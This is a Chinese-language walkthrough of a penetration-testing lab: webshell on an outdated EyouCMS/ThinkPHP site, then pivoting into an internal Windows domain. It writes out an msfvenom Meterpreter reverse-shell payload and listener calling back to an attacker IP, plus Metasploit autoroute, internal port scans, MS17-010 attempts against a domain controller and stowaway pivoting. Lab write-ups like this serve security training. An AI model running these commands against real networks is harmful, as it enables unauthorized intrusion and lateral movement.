lab1
给的地址是192.168.10.10
访问了发现web页面是一个eyoucms
192.168.10.10/data/conf/version.txt
访问这个路径可以获取eyoucms的版本
可以看到版本相当的老

1.0.9
192.168.10.10 获取shell方式
方式1 找CMS nday
网上也随便找了个打的
EyouCms前台GetShell漏洞复现_eyoucms漏洞-CSDN博客

上传成功

也可以访问,那么就可以考虑上webshell了
方式2 thinkphp nday
实际上这个eyoucms是thinkphp搭建的,那么按理来说thinkphp的nday也是可以打的

漏洞还不少,随便选一个就能打

直接上传shell就是连

好家伙还是最高权限,那就不用费心思提权了

flag1直接在根目录,直接看就是了
msf木马生成&监听
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=4444 -f exe -o 木马/reverse.exe
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 172.16.233.2
set lport 4444
run之后把马传上去,运行一下就可以了
目前所在的域

不属于任何域
检查一下网络情况
输入ipconfig

可以使用msf来自动添加路由
run post/multi/manage/autoroute
这样我们在msf里面的操作就会走这两个路由了
然后准备进行内网探测
先使用background把当前session挂到后台
use auxiliary/scanner/portscan/tcp
set ports 135,139,445,23,80,8080
set rhosts 192.168.20.0-192.168.20.255
set threads 100
run可以看到有三个主机存活

分别是
192.168.20.10 # 这是当前主机
192.168.20.20
192.168.20.30剩下两台,我们需要更详细的探测
直接传一个内网扫描工具吧
我这边选择的是gogo
使用upload指令将gogo传到靶机上
然后输入shell进入cmd,使用gogo对刚刚两个主机进行详细的扫描
gogo_windowsxp_386.exe -p - -ev -i 192.168.20.20得到扫描结果了
gogo_windowsxp_386.exe -p - -ev -i 192.168.20.20
[*] gogo: , 2025-05-20 05:41.56
[*] Current goroutines: 1000, Version Level: 1,Exploit: auto, PortSpray: false , 2025-05-20 05:41.57
[*] Start task 192.168.20.20 ,total ports: 65537 , mod: default , 2025-05-20 05:41.57
[*] too much ports , only show top 100 ports: 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100...... , 2025-05-20 05:41.57
[*] Default Scan is expected to take 264 seconds , 2025-05-20 05:41.57
[+] netbios://192.168.20.20:137 CYBERSTRIKELAB\CYBERWEB [sharing]
[+] wmi://192.168.20.20:135 wmi:default / [wmi] /
[+] smb://192.168.20.20:445 smb:Windows 8.1/Server2012 R2(6.3.9600):default cyberstrikelab.com/cyberweb.cyberstrikelab.com [SMB1] Windows Server 2012 R2 Standard 9600 [ critical: MS17-010 ]
[+] tcp://192.168.20.20:139 [open] \x83\x00\x00\x01\x8f
[+] http://192.168.20.20:5985 Microsoft-HTTPAPI/2.0 microsoft-httpapi [404] Not Found
[+] http://192.168.20.20:47001 Microsoft-HTTPAPI/2.0 microsoft-httpapi [404] Not Found
[+] icmp://192.168.20.20:icmp [pong]
[+] wmi://192.168.20.20:135 (oxid) cyberweb [OXID] 192.168.20.20
[+] tcp://192.168.20.20:49156 [open]
[+] tcp://192.168.20.20:49158 [open]
[+] tcp://192.168.20.20:49153 [open]
[+] tcp://192.168.20.20:49154 [open]
[+] tcp://192.168.20.20:49159 [open]
[+] tcp://192.168.20.20:49157 [open]
[+] tcp://192.168.20.20:49155 [open]
[+] tcp://192.168.20.20:49152 [open]
[*] Alived: 16, Total: 65537 , 2025-05-20 05:43.16
[*] Time consuming: 1m19.1010583s , 2025-05-20 05:43.16首先就可以看到
netbios://192.168.20.20:137 CYBERSTRIKELAB\CYBERWEB
这一行表明目标机器属于 CYBERSTRIKELAB 域,主机名为 CYBERWEB
wmi://192.168.20.20:135 wmi:default
支持WMI说明可以远程执行命令,可以考虑横向移动
smb://192.168.20.20:445 smb:Windows 8.1/Server2012 R2(6.3.9600):default [SMB1] Windows Server 2012 R2 Standard 9600 [ critical: MS17-010 ]
显示存在MS17-010,那么就可以尝试一下了
看来是失败了,那就得继续分析其他信息

那就再看看smb有没有开启匿名访问

也没有,那再看看30吧
c:\>gogo_windowsxp_386.exe -ev -p - -i 192.168.20.30
gogo_windowsxp_386.exe -ev -p - -i 192.168.20.30
[*] gogo: , 2025-05-20 07:40.09
[*] Current goroutines: 1000, Version Level: 1,Exploit: auto, PortSpray: false , 2025-05-20 07:40.09
[*] Start task 192.168.20.30 ,total ports: 65537 , mod: default , 2025-05-20 07:40.09
[*] too much ports , only show top 100 ports: 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100...... , 2025-05-20 07:40.09
[*] Default Scan is expected to take 264 seconds , 2025-05-20 07:40.09
[+] tcp://192.168.20.30:593 [open] ncacn_http/1.
[+] tcp://192.168.20.30:636 [open]
[+] netbios://192.168.20.30:137 CYBERSTRIKELAB\WIN-7NRTJO59O7N [sharingDC]
[+] wmi://192.168.20.30:135 wmi:default / [wmi] /
[+] tcp://192.168.20.30:389 ldap:guess [open]
[+] tcp://192.168.20.30:88 kerberos:guess [open]
[+] tcp://192.168.20.30:464 [open]
[+] tcp://192.168.20.30:3269 [open]
[+] smb://192.168.20.30:445 smb:Windows 7/Server2008 R2(6.1.7600):default cyberstrikelab.com/WIN-7NRTJO59O7N.cyberstrikelab.com [SMB1] Windows Server 2008 R2 Standard 7600 [ critical: MS17-010 ]
[+] tcp://192.168.20.30:3268 [open]
[+] tcp://192.168.20.30:139 [open] \x83\x00\x00\x01\x8f
[+] tcp://192.168.20.30:9389 [open]
[+] tcp://192.168.20.30:53 [open]
[+] tcp://192.168.20.30:49157 [open] ncacn_http/1.
[+] http://192.168.20.30:47001 Microsoft-HTTPAPI/2.0 microsoft-httpapi [404] Not Found
[+] tcp://192.168.20.30:49166 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]
[+] icmp://192.168.20.30:icmp [pong]
[+] wmi://192.168.20.30:135 (oxid) WIN-7NRTJO59O7N [OXID] 192.168.20.30
[+] tcp://192.168.20.30:49161 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]
[+] tcp://192.168.20.30:49154 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]
[+] tcp://192.168.20.30:49171 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]
[+] tcp://192.168.20.30:49152 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]
[+] tcp://192.168.20.30:49170 [open]
[+] tcp://192.168.20.30:49158 [open]
[+] tcp://192.168.20.30:49153 [open]
[+] tcp://192.168.20.30:49156 [open]
[*] Alived: 26, Total: 65537 , 2025-05-20 07:41.29
[*] Time consuming: 1m19.2646521s , 2025-05-20 07:41.29看来30是域控,也显示存在MS17-010
那么我们再试试


失败了, 前面都成功了, 其实这里不能算失败了, 失败原因是192.168.20.30无法直接访问172.16.233.2这台机器, 如果要成功的话, 需要配置端口转发, 但是比较麻烦, 所以这里就换用admin/smb/ms17_010_command这个模块了
不过这个模块只能一条条执行命令,但是我们也有办法,我们可以传stowaway到192.168.20.10这台机子上,注意上传到web目录下,这样子就在可以运行的同时,也能给30机器提供下载的渠道。
